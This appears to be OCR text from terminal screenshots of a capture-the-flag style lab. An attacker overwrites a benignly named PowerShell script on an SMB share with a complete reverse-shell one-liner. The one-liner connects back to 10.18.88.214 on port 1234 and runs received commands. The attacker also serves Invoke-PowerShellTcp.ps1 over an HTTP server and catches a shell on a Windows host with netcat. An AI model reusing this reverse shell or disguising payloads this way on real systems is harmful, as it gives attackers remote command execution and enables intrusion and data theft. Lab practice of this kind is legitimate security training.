 dking@dkingws: ~
dking@dkingws: ~ 272x18
putting file PurgeIrrelevantData_1826.ps1 as \PurgeIrrelevantData_1826.ps1 (0.3 kb/s) (average 0.3 kb/s)
smb: \> ls
. D 0 Tue Feb 23 23:45:41 2021
.. D 0 Tue Feb 23 23:45:41 2021
PurgeIrrelevantData_1826.ps1 A 176 Thu Sep 7 14:14:33 2023
9558271 blocks of size 4096. 5159535 blocks available
smb: \> put PurgeIrrelevantData_1826.ps1
3
putting file PurgeIrrelevantData_1826.ps1 as \PurgeIrrelevantData_1826.ps1 (0.3 kb/s) (average 0.3 kb/s)
smb: \> ld
ld: command not found
smb: \> ls
. D 0 Tue Feb 23 23:45:41 2021
.. D 0 Tue Feb 23 23:45:41 2021
PurgeIrrelevantData_1826.ps1 A 512 Thu Sep 7 14:18:48 2023
9558271 blocks of size 4096. 5159068 blocks available
smb: \>
dking@dkingws: ~ 272x18
(dking@dkingws)-[~]
$ nano PurgeIrrelevantData_1826.ps1
(dking@dkingws)-[~]
$ kwrite PurgeIrrelevantData_1826.ps1
2
qt.qpa.wayland: Wayland does not support QWindow::requestActivate()
Hspell: can't open /usr/share/hspell/hebrew.wgz.sizes.
kf.sonnet.clients.hspell: HSpellDict::HSpellDict: Init failed
xkbcommon: ERROR: couldn't find a Compose file for locale "en_NG" (mapped to "en_NG")
qt.qpa.input.methods: failed to create compose table
(dking@dkingws)-[~]
$ cat PurgeIrrelevantData_1826.ps1
$client = New-Object System.Net.Sockets.TCPClient('10.18.88.214',1234);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i)
;$sendback = (iex ". { $data } 2>&1" | Out-String ); $sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
(dking@dkingws)-[~]
$
dking@dkingws: ~ 272x18
dking_python3_11 Downloads PurgeIrrelevantData_1826.ps1
Invoke-PowerShellTcp.ps1 VirtualBox VMs
Pictures
(dking@dkingws)-[~]
$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.117.3 - - [07/Sep/2023 14:15:09] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.10.117.3 - - [07/Sep/2023 14:17:01] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
^C
1
Keyboard interrupt received, exiting.
(dking@dkingws)-[~]
$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.18.88.214] from (UNKNOWN) [10.10.117.3] 49986
PS C:\Users\enterprise-security\Downloads>
14:21
07/09/2023